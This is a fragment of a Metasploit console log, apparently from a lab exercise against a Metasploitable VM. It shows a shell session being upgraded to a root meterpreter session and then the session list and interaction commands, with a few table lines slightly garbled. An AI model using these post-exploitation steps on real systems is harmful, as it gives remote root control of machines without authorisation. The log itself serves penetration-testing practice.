 [*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.100.3:39771 -> 192.168.100.2
100.2)
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.100.3:4433 -> 192.168.100.2:
100.2)
msf6 post(multi/manage/shell_to_meterpreter) > session -i 2
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >